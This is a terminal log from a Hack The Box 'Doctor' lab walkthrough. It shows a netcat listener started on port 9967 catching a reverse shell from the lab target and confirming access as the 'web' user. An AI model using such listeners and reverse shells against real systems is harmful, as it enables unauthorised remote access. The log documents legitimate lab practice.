 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Doctor 🍣 main 2GiB/7GiB
| 0B/1GiB with /usr/bin/zsh
🕙 17:59:54 zsh ❯ rlwrap -cAr nc -nvlp 9967
listening on [any] 9967 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.2.21] 58626
bash: cannot set terminal process group (829): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whoami
whoami
web
web@doctor:~$